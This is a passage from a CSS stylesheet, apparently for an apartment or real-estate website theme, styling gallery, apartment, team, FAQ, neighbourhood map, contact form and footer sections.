    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
}

.gallery-item-two .image-box:hover .overlay-box{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
}

.gallery-item-two .overlay-box a{
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -25px;
    margin-left: -25px;
}

.gallery-item-two .overlay-box a span{
    display: block;
    height: 58px;
    width: 58px;
    color: #ffffff;
    border-radius: 50%;
    font-weight: 400;
    line-height: 58px;
    font-size: 30px;
}

.gallery-item-two .owl-nav{
    display: none;
}

.gallery-section-two .gallery-item-two .image{
    margin-bottom: 0;
}

.gallery-section-two .owl-nav{
    display: none;
}

.gallery-section-two .owl-dots{
    position: absolute;
    bottom: 62px;
    left: 0;
    width: 100%;
    text-align: center;
}

.gallery-section-two .owl-dot{
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    border: 6px solid rgba(255,255,255,0.20);
    margin: 0 5px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.gallery-section-two .owl-dot.active,
.gallery-section-two .owl-dot:hover{
    border: 6px solid #ffffff;
}

/*** 

====================================================================
                Gallery Page Section
====================================================================

***/

.gallery-page-section{
    position: relative;
    padding: 120px 0 90px;
}

/*=== Mixitup Gallery ===*/
.mixitup-gallery .filters{
    margin-bottom:50px;
    text-align: center;
}

.mixitup-gallery .filters .filter-tabs{
    position:relative;
    display: block;
}

.mixitup-gallery .filters li{
    position:relative;
    display: inline-block;
    font-size:14px;
    line-height:30px;
    padding:10px 30px;
    cursor:pointer;
    color:#ffffff;
    font-weight:700;
    margin: 0 4px 10px;
    text-transform: uppercase;
    letter-spacing: 3px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.mixitup-gallery .filters .filter.active,
.mixitup-gallery .filters .filter:hover{
    color: #ffffff;
    background-color: #24262d;
}

.mixitup-gallery .gallery-item-two{
    display: none;
}

.gallery-item-two{
    position: relative;
    margin-bottom: 30px;
}

.owl-theme .gallery-item-two{
    margin-bottom:0;	
}

/*** 

====================================================================
        Apartments Section
====================================================================

***/

.apartments-section{
    position: relative;
    padding: 120px 0 90px;
}

.apartment-block{
    position: relative;
    margin-bottom: 30px;
}

.apartment-block .inner-box{
    position: relative;
}

.apartment-block .image-box{
    position: relative;
}

.apartment-block .image{
    position: relative;
    margin-bottom: 0;
    background-color: #24262d;
}

.apartment-block .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.apartment-block .inner-box:hover .image img{
    opacity: .70;
}

.apartment-block .info-box{
    position: relative;
    padding: 35px 40px;
    background-color: #f7f5f1;
}

.apartment-block .info-box:before{
    content:'';
    position:absolute;
    left:0;
    bottom:0;
    width:100%;
    height:100%;
    opacity:0;
    background-color: #24262d;
    -webkit-transform-origin:bottom;
    -ms-transform-origin:bottom;
    transform-origin:bottom;
    -webkit-transform:scaleY(0);
    -ms-transform:scaleY(0);
    transform:scaleY(0);
    -webkit-transition:all 300ms ease 100ms;
    -ms-transition:all 300ms ease 100ms;
    transition:all 300ms ease 100ms;	
}

.apartment-block .inner-box:hover .info-box:before{
    opacity:1;
    -webkit-transform:scaleY(1);
    -ms-transform:scaleY(1);
    transform:scaleY(1);
}

.apartment-block .info-box h4{
    position: relative;
    display: block;
    font-size: 20px;
    line-height: 30px;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.apartment-block .info-box h4 a{
    color: #24262d;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.apartment-block .inner-box:hover .info-box h4 a{
    color: #ffffff;
}

.apartment-block .info-box .read-more{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 30px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/*** 

====================================================================
        Apartment Detail
====================================================================

***/

.apartment-detail{
    position: relative;
    padding: 120px 0 105px;
}

.apartment-detail .upper-box{
    position: relative;
}

.apartment-detail .slide-item{ 
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 80px 60px 60px;
}

.apartment-detail .upper-box .image{ 
    position: relative;
    margin-bottom: 0;
}

.apartment-detail .upper-box .image img{
    display: block;
    width: 100%;
    height: auto;
} 

.apartment-detail .upper-box .apartment-info{
    position: relative;
    float: right;
    background-color: #ffffff;
    padding: 50px 80px 45px;
    max-width: 370px;
    width: 100%;
    -webkit-transform:translateX(-50px);
    -ms-transform:translateX(-50px);
    transform:translateX(-50px);
    -webkit-transition:all 1000ms ease 100ms;
    -ms-transition:all 1000ms ease 100ms;
    transition:all 1000ms ease 100ms;
}

.apartment-detail .upper-box .active .apartment-info{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}


.apartment-detail .upper-box .apartment-info:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    background-color: #ffffff;
    content: "";
}

.apartment-detail .upper-box .apartment-info:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #ffffff;
    border-right: 21px solid transparent;
    content: "";
}

.apartment-detail .upper-box .apartment-info h5{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 34px;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.apartment-detail .upper-box .features-list{
    position: relative;
    margin-bottom: 20px;
}

.apartment-detail .upper-box .features-list li{
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.apartment-detail .owl-nav{
    display: none;
}

.apartment-detail .owl-dots{
    position: absolute;
    bottom: 55px;
    left: 0;
    width: 100%;
    text-align: center;
}

.apartment-detail .owl-dot{
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    border: 6px solid rgba(255,255,255,0.20);
    margin: 0 5px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.apartment-detail .owl-dot.active,
.apartment-detail .owl-dot:hover{
    border: 6px solid #ffffff;
}

.apartment-detail .lower-content{
    position: relative;
    padding: 55px 0 0;
} 

.apartment-detail .lower-content .sec-title{
    margin-bottom: 40px;
}

.apartment-detail .lower-content p{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 34px;
}

/*** 

====================================================================
        Newsletter Section
====================================================================

***/

.newsletter-section{
    position:relative;
    padding:120px 0px 70px;
    z-index: 1;
    border-bottom: 1px solid #f7f5f1;
}

.newsletter-section .title-column{
    position: relative;
    margin-bottom: 50px;
}

.newsletter-section .title-column .inner-column{
    position: relative;
}

.newsletter-section .title-column .sec-title{
    margin-bottom: 0;
}

.newsletter-section .form-column{
    position: relative;
    margin-bottom: 50px;
}

.newsletter-section .form-column .inner-column{
    position: relative;
}

/*Subscribe Form*/

.subscribe-form .form-group{
    position:relative;
    display:block;
    margin:0px;
    width:100%;
    padding-right:240px;
}

.subscribe-form .form-group input[type="text"],
.subscribe-form .form-group input[type="tel"],
.subscribe-form .form-group input[type="email"],
.subscribe-form .form-group textarea{
    position:relative;
    display:block;
    width:100%;
    line-height:25px;
    height:85px;
    font-size:18px;
    color:#6c6d70;
    font-weight: 500;
    background:#ffffff;
    padding:25px 40px;
    background-color:#f7f5f1;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.subscribe-form .form-group input::placeholder {
    color:#6c6d70; 
}

.subscribe-form .form-group input[type="submit"],
.subscribe-form .submit-btn{
    position:absolute;
    right:0px;
    top:0px;
    height: 85px;
    color:#ffffff;
    font-size:18px;
    cursor:pointer;
    width: 210px;
    text-align: center;
    font-weight: 700;
    letter-spacing: 0.05em;
    text-transform:uppercase;
}

.subscribe-form .form-group input[type="submit"]:hover,
.subscribe-form .submit-btn:hover{
    background-color: #222222;
}

/*** 

====================================================================
        Team Section
====================================================================

***/

.team-section{
    position: relative;
    padding: 120px 0 70px;
}

.team-block{
    position: relative;
    margin-bottom: 50px;
}

.team-block .inner-box{
    position: relative;
    text-align: center;
}

.team-block .image-box{
    position: relative;
}

.team-block .image-box .image{
    position: relative;
    margin-bottom: 0;
    background-color: #24262d;
}

.team-block .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-block .inner-box:hover .image-box .image img{
    opacity: .70;
}

.team-block .info-box{
    position: relative;
    padding: 25px 0 0;
}

.team-block .info-box h6{
    position: relative;
    display: block;
    font-size: 20px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 600;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.team-block .info-box h6 a{
    color: #24262d;
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-block .info-box .designation{
    position: relative;
    display: block;
    font-size: 14px;
    line-height: 1.2em;
    color: #6c6d70;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    margin-bottom: 15px;
}

.team-block .info-box .social-links{
    position: relative;
}

.team-block .info-box .social-links li{
    position: relative;
    display: inline-block;
    margin: 0 5px;
}

.team-block .info-box .social-links li a{
    position: relative;
    display: inline-block;
    height: 52px;
    width: 52px;
    font-size: 14px;
    color: #6c6d70;
    line-height: 52px;
    background-color: #f7f5f1;
    text-align: center;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-block .info-box .social-links li a:hover{
    color: #ffffff;
}

/*** 

====================================================================
        Team Single
====================================================================

***/

.team-single{
    position: relative;
    padding: 120px 0 0;
}

.team-block .inner-box{
    position: relative;
    text-align: center;
}

.team-single .image-column{
    position: relative;
}

.team-single .image-column .image-box{
    position: relative;
}

.team-single .image-box{
    position: relative;
}

.team-single .image-box .image{
    position: relative;
    margin-bottom: 0;
    background-color: #24262d;
}

.team-single .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-single .image-box:hover .image img{
    opacity: .70;
}

.team-single .content-column{
    position: relative;
}

.team-single .content-column .inner-column{
    position: relative;
    padding-left: 70px;
}

.team-single .content-column .info-box{
    position: relative;
    margin-bottom: 40px;
}

.team-single .info-box .name{
    position: relative;
    font-size: 30px;
    line-height: 1em;
    color: #24262d;
    font-weight: 600;
    letter-spacing: 3px;
    text-transform: uppercase;
    margin-bottom: 3px;
}

.team-single .info-box .designation{
    display: block;
    font-size: 18px;
    line-height: 30px;
    color: #6c6d70;
    font-weight: 500;
    letter-spacing: 4px;
    text-transform: uppercase;
}

.team-single .text{
    position: relative;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 50px;
}

.team-single .social-links{
    position: relative;
}

.team-single .social-links li{
    position: relative;
    display: inline-block;
    margin: 0 5px;
}

.team-single .social-links li a{
    position: relative;
    display: inline-block;
    height: 52px;
    width: 52px;
    font-size: 14px;
    color: #6c6d70;
    line-height: 52px;
    background-color: #f7f5f1;
    text-align: center;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-single .social-links li a:hover{
    color: #ffffff;
}

/*** 

====================================================================
        FAQ's Section
====================================================================

***/

.faqs-section{
    position: relative;
    padding: 120px 0 70px;
    background-color: #f7f5f1;
}

.faqs-section .image-column{
    position: relative;
    margin-bottom: 50px;
}

.faqs-section .image-column .inner-column{
    position: relative;
    padding-right: 35px;
}

.faqs-section .image-column .image{
    position: relative;
    margin-bottom: 0;
}

.faqs-section .image-column .image img{
    display: block;
    width: 100%;
    height: auto;
}

.default-accordion-box{
    position: relative;
}

.default-accordion-box .block {
    position: relative;
    margin-bottom: 10px;
}

.default-accordion-box .block:last-child{
    margin-bottom: 0;
}

.default-accordion-box .block .acc-btn{
    position:relative;
    font-size:18px;
    line-height:22px;
    color:#24262d;
    font-weight:600;
    cursor:pointer;
    padding:30px 40px;
    background-color: #ffffff;
    padding-right: 100px;
    letter-spacing: 1px;
    text-transform: uppercase;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}

.default-accordion-box .block .acc-btn:before{
    position:absolute;
    right: 40px;
    top:30px;
    font-size: 14px;
    font-weight: 700;
    color: #6c6d70;
    line-height: 22px;
    content: "\f067";
    font-family: "Font Awesome 5 Free";
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}

.default-accordion-box .block .acc-btn.active{
    position: relative;
    background-color: #24262d;
    color: #ffffff;
}

.default-accordion-box .block .acc-btn.active:before{
    content: "\f068";
}

.default-accordion-box .block .acc-content{
    position:relative;
    display:none;
}

.default-accordion-box .block .content{
    position:relative;
    padding: 35px 40px 25px;
}

.default-accordion-box .block .acc-content.current{ 
    display: block;
}

.default-accordion-box .block .content .text{
    display: block;
    font-size: 18px;
    line-height: 30px;
    color: #6c6d70;
    font-weight: 500;
}

/*** 

====================================================================
                Fluid Section One
====================================================================

***/

.fluid-section-one{
    position: relative;
    background-color: #24262d;
}

.fluid-section-one .outer-container{
    position: relative;
}

.fluid-section-one .image-column{
    position: absolute;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    left: 0;
    top: 0;
    height: 100%;
    width: 50%;
}

.fluid-section-one .image-column .image-box{
    position: relative;
    display: none;
}

.fluid-section-one .image-column .image-box img{
    display: block;
    width: 100%;
    height: auto;
}

.fluid-section-one .feature-column{
    position: relative;
    float: right;
    width: 50%;
}

.fluid-section-one .feature-column .inner-column{
    position: relative;
    max-width: 	600px;
    width: 100%;
    float: left;
    padding: 110px 35px 80px 100px;
}

.fluid-section-one .feature-column .sec-title{
    margin-bottom: 35px;
}

.fluid-section-one .feature-column .sec-title h2{
    line-height: 1.2em;
}

.fluid-section-one .feature-column .text-content{
    position:relative;
    font-size:18px;
    line-height: 1.7em;
    color: #fff;
    font-weight:500;
    margin-bottom:50px;
}

.feature-block{
    position: relative;
    margin-bottom: 40px;
}

.feature-block .inner-box{
    position: relative;
    display: block;
}

.feature-block .icon{
    position: relative;
    display: block;
    font-size: 40px;
    line-height: 1em;
    color: #ffffff;
    margin-bottom: 20px;
    font-weight: 400;
}

.feature-block h6{
    display: block;
    font-size: 18px;
    line-height: 1.2em;
    color: #ffffff;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

/*** 

====================================================================
        Contact Section
====================================================================

***/

.map-section{
    position: relative;
    padding: 120px 0;
}

.map-section .map-outer{
    position: relative;
}

.map-section .map-canvas{
    position: relative;
    height: 530px;
    width: 100%;
}

.map-section .contact-info{
    position: absolute;
    right: 60px;
    top: 80px;
    background-color: #ffffff;
    padding: 60px 80px 45px;
    max-width: 370px;
    width: 100%;
    z-index: 99;
}

.map-section .contact-info:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    background-color: #ffffff;
    content: "";
}

.map-section .contact-info:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #ffffff;
    border-right: 21px solid transparent;
    content: "";
}

.map-section .contact-info li{
    position: relative;
    margin-bottom: 30px;
}

.map-section .contact-info li span{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 1em;
    color: #24262d;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 0.08em;
    margin-bottom: 12px;
}

.map-section .contact-info li p{
    display: block;
    font-size: 18px;
    line-height: 24px;
    color: #6c6d70;
    font-weight: 500;
    letter-spacing: 0.06em;
    text-transform: uppercase;
}

.map-section .contact-info li a{
    color: #6c6d70;
}

.map-section .contact-info li a:hover{
    text-decoration:underline;	
}

/*** 

====================================================================
        Contact Map Section
====================================================================

***/

.neighbour-section{
    position: relative;
}

.neighbour-section .upper-box{
    position: relative;
    padding: 80px 0;
    background-color: #f7f5f1;
}

.neighbour-section .upper-box .sec-title{
    margin-bottom: 0;
}

.neighbour-section .map-outer{
    position: relative;
    background-color: #24262d;
    padding: 120px 0;
}

.neighbour-section .map-layer{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 66.6%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.map-canvas{
    position: relative;
}

.map-data{
    text-align:center;
    font-size:14px;
    font-weight:400;
    line-height:1.8em;
}

.map-data a{
    display: block;
}

.map-data h6{
    font-size:16px;
    font-weight:700;
    text-align:center;
    margin-bottom:5px;
    color:#121212;
}

.neighbour-section .clicker-box{
    position: relative;
    float: right;
    max-width: 500px;
    width: 100%;
    background-color: #ffffff;
    margin-top: 20px;
    padding: 50px 20px;
    z-index: 99;	
}

.neighbour-section .clicker-box:before{
    position: absolute;
    left: 0;
    right: 21px;
    top: -18px;
    height: 18px;
    background-color: #ffffff;
    content: "";
}

.neighbour-section .clicker-box:after {
    position: absolute;
    right: 0;
    top: -18px;
    border-bottom: 18px solid #ffffff;
    border-right: 21px solid transparent;
    content: "";
}

.near-by-clicker{
    position: relative;
    max-width: 350px;
    margin:0 auto;
    max-height:385px;
    overflow-y:auto;
}

.neighbour-section .mCSB_inside > .mCSB_container{
    margin-right:0px;
    padding-right:30px;	
}

.neighbour-section .mCSB_scrollTools .mCSB_draggerRail{
    background:#ffffff;	
}

.near-by-clicker .block {
    position: relative;
    padding: 25px 0;
    border-bottom: 1px solid #f8f6f2;
}

.near-by-clicker .block:last-child{
    margin-bottom: 0;
    border-bottom:none;
    padding-bottom:17px;
}

.near-by-clicker .block .acc-btn{
    position: relative;
    font-size: 16px;
    line-height: 30px;
    cursor: pointer;
    font-weight: 600;
    color: #24262d;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}

.near-by-clicker .block .icon{
    position:absolute;
    right: 0px;
    top:0px;
    font-size: 14px;
    color: #9a9ca2;
    text-align: center;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}

.near-by-clicker .block .acc-btn.active .icon:before{
    content: "\f068";
}

.near-by-clicker .block .acc-content{
    position:relative;
    display:none;
}

.near-by-clicker .block .content{
    position:relative;
    padding-top:7px;
}

.near-by-clicker .block .acc-content.current{ 
    display: block;
}

.near-by-clicker .block .content .title{
    display: block;
    font-size: 18px;
    color: #6c6d70;
    line-height: 24px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    margin-bottom: 12px;
}

.near-by-clicker .block .content .distance{
    display: block;
    font-size: 18px;
    color: #6c6d70;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.08em;
}

.neighbour-section .place-outer{
    position: absolute;
    left: 0;
    top: 0;
    width: 66.6%;
    height: 100%;
}

.neighbour-section .place-outer .place-holder{
    position: absolute;
    z-index: 101;
}

.neighbour-section .place-outer .place-holder .place-mark{
    position: relative;
    display: inline-block;
    border: 6px solid rgba(255,255,255,0.10);
    cursor:pointer;
}

.neighbour-section .place-outer .place-holder.active .place-mark{
    border: 6px solid rgba(222,158,83,0.10);
}

.neighbour-section .place-outer .place-holder .place-mark span{
    position: relative;
    display: block;
    height: 8px;
    width: 8px;
    background-color: #ffffff;
}
.neighbour-section .place-outer .place-holder .place-info{
    position: absolute;
    left: -28px;
    bottom: 70%;
    margin-bottom: 40px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.neighbour-section .place-outer .place-holder.active .place-info{
    opacity: 1;
    bottom: 100%;
    visibility: visible;
}

.neighbour-section .place-outer .place-holder .place-info .inner{
    position: relative;
    padding: 20px 40px 40px;
    min-width: 300px;
}

.neighbour-section .place-outer .place-holder .place-info .inner:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    content: "";
}

.neighbour-section .place-outer .place-holder .place-info .inner:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #de9e53;
    border-right: 21px solid transparent;
    content: "";
}

.neighbour-section .place-outer .place-holder .place-info .title{
    position: relative;
    font-size: 16px;
    line-height: 30px;
    font-weight: 600;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.neighbour-section .place-outer .place-holder .place-info .text{
    display: block;
    font-size: 17px;
    color: #ffffff;
    line-height: 24px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    margin-bottom: 20px;
}

.neighbour-section .place-outer .place-holder .place-info .distance{
    display: block;
    font-size: 18px;
    color: #ffffff;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.08em;
}

.neighbour-section .place-outer .place-holder .place-info:before{
    position: absolute;
    bottom: -19px;
    left: 28px;
    border-right: 31px solid transparent;
    border-top: 22px solid #de9e53;
    content: "";
}

.neighbour-section .place-outer .place-1{
    position: absolute;
    left: 13%;
    top: 10%;
}

.neighbour-section .place-outer .place-2{
    position: absolute;
    left: 49%;
    top: 18%;
}

.neighbour-section .place-outer .place-3{
    position: absolute;
    right: 25%;
    top: 36%;
}

.neighbour-section .place-outer .place-4{
    position: absolute;
    left: 42%;
    top: 68%;
}

.neighbour-section .place-outer .place-5{
    position: absolute;
    left: 22%;
    top: 83%;
}

/*** 

====================================================================
        Contact Section
====================================================================

***/

.contact-section{
    position: relative;
    padding: 0 0 120px;
}

.contact-section .contact-form{
    position: relative;
    max-width: 770px;
    margin: 0 auto;
}

.contact-form .row{
    margin: 0 -5px;
}

.contact-form .form-group{
    position:relative;
    padding: 0 5px;
    margin-bottom: 10px;
}

.contact-form .form-group:last-child{
    margin-bottom: 0;
}

.contact-form .form-group input[type="text"],
.contact-form .form-group input[type="email"],
.contact-form .form-group textarea,
.contact-form .form-group select{
    position: relative;
    display: block;
    height: 65px;
    width: 100%;
    font-size: 16px;
    color: #6c6d70;
    line-height: 23px;
    font-weight: 500;
    padding: 15px 22px;
    background-color: #f7f5f1;
    border: 1px solid #f7f5f1;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.contact-form .form-group textarea{
    height: 215px;
    resize: none;
}

.contact-form .form-group input[type="submit"],
.contact-form .form-group button{
    padding: 19px 60px;
}

.contact-form ::-webkit-input-placeholder{color: #6c6d70;}

.contact-form ::-moz-input-placeholder{color: #6c6d70;}

.contact-form ::-ms-input-placeholder{color: #6c6d70;}

.contact-form label.error{
    color: #ff0000;
    text-transform: uppercase;
}

/*** 

====================================================================
        Main Footer
====================================================================

***/

.main-footer{
    position:relative;
    background-color:#24262d;
}

.main-footer .footer-widget{
    position:relative;
    margin-bottom:0px;
}

.main-footer .widgets-section{
    position:relative;
    padding:120px 0px 20px;
}

.main-footer .widgets-section:before{
    position: absolute;
    left: 100%;
    top: 0;
    height: 1000%;
    width: 1000%;
    content: "";
    background-color: #1d1f25;
    margin-left: -400px;
}

.main-footer .footer-widget .widget-title{
    position:relative;
    font-size:22px;
    color:#ffffff;
    font-weight:700;
    line-height:1.2em;
    margin-bottom:35px;
    text-transform:uppercase;
    letter-spacing: 0.08em;
}

.main-footer .contact-widget{
    position: relative;
    margin-bottom: 45px;
}

.main-footer .contact-info-list{
    position: relative;
    margin-top: -8px;
}

.main-footer .contact-info-list li{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 36px;
    color: #9a9ca2;
    font-weight: 500;
}

.main-footer .contact-info-list li strong{
    color: #ffffff;
    display: block;
    font-weight: 700;
}

.main-footer .contact-info-list li a{
    color: #9a9ca2;
}

/* Agent Widget */
.main-footer .agent-widget{
    position: relative;
}

.main-footer .agent-block{
    position: relative;
    margin-top: 35px;
}

.main-footer .agent-block .agent-info{
    position: relative;
    padding-left: 160px;
    height: 125px;
    margin-bottom: 15px;
}

.main-footer .agent-block .thumb{
    position: absolute;
    left: 0;
    top: 0;
    width: 130px;
}

.main-footer .agent-block .thumb img{
    width: 100%;
    display: block;
}

.main-footer .agent-block .name{
    display: block;
    width: 100%;
    font-size: 16px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 600;
}

.main-footer .agent-block .designation{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 30px;
    color: #fff;
    font-weight: 500;
}

.main-footer .agent-widget .contact-info{
    position: relative;
}

.main-footer .agent-widget .contact-info li{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 36px;
    color: #9a9ca2;
    font-weight: 500;
}

.main-footer .agent-widget .contact-info li a{
    color: #fff;
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-footer .agent-widget .contact-info li a:hover{
    color: #ffffff;
}

/* Map Widget */
.main-footer .map-widget{
    position: relative;
    max-width: 710px;
}

.main-footer .map-outer{
    position: relative;
    background-color: #313339;
}

.main-footer .map-canvas{
    height: 200px;
    width: 100%;
}

.request-form{
    position: relative;
    z-index: 1;
}

.request-form .form-group{
    position:relative;
    margin-bottom:10px;
}

.request-form .form-group:last-child{
    margin-bottom: 0;
}

.request-form .ui-selectmenu-button.ui-button,
.request-form .form-group input[type="text"],
.request-form .form-group input[type="email"],
.request-form .form-group input[type="tel"],
.request-form .form-group input[type="url"],
.request-form .form-group textarea,
.request-form .form-group select{
    position: relative;
    display: block;
    width: 100%;
    font-size: 16px;
    line-height: 31px;
    color: #ffffff;
    font-weight: 500;
    height: 65px;
    padding: 15px 26px;
    background-color: transparent;
    border: 2px solid #272930;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.request-form ::-webkit-input-placeholder{color: #9a9ca2;}
.request-form ::-moz-input-placeholder{color: #9a9ca2;}
.request-form ::-ms-input-placeholder{color: #9a9ca2;}
.request-form .form-group textarea{
    height: 195px;
    resize: none;
    margin-bottom: 5px;
}

.request-form .form-group input[type=submit],
.request-form .form-group button{
    padding: 19px 60px;
}

.request-form label.error{
    color: #ff0000;
    margin-top: 5px;
}

.main-footer .form-widget{
    position: relative;
    padding-left: 30px;
}

/* Footer Bottom */
.main-footer .footer-bottom{
    position:relative;
}

.main-footer .footer-bottom .auto-container{
    position: relative;
}

.main-footer .footer-bottom .auto-container:before{
    position: absolute;
    top: 0;
    right: 100%;
    width: 1000%;
    height: 100%;
    background-color: #1d1f25;
    content: "";
    margin-right: -15px;
}

.main-footer .footer-bottom .inner-container{
    position: relative;
    background-color: #1d1f25;
    max-width: 690px;
    width: 100%;
    padding:35px 0px;
    padding-right: 40px;
    margin-right: 20px;
}

.main-footer .footer-bottom .inner-container:before{
    position: absolute;
    left: 100%;
    top: 0;
    border-right: 21px solid transparent;
    border-bottom: 18px solid #1d1f25;
    content: "";
}

.main-footer .footer-bottom .inner-container:after{
    position: absolute;
    left: 100%;
    top: 18px;
    bottom: 0;
    width: 21px;
    background-color: #1d1f25;
    content: "";
}

.main-footer .footer-bottom .copyright{
    position:relative;
    float: left;
    font-size:14px;
    color:#fff;
    line-height: 30px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.main-footer .footer-bottom .copyright a{
    color:rgba(255,255,255,0.70);
    display: inline-block;
}

.main-footer .footer-bottom .copyright a:hover{
    text-decoration: underline;
}

.main-footer .footer-bottom .social-links{
    position:relative;
    float: right;
}

.main-footer .footer-bottom .social-links li{
    position:relative;
    margin-left:30px;
    display:inline-block;
}

.main-footer .footer-bottom .social-links li:first-child{
    margin-left: 0;
}

.main-footer .footer-bottom .social-links li a{
    position:relative;
    font-size: 16px;
    color: #ffffff;
    line-height: 30px;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
}

/*** 

====================================================================
        Sidebar Page Container
====================================================================

***/

.sidebar-page-container{
    position:relative;
    padding:120px 0px 70px;
}

.sidebar-page-container .content-side,
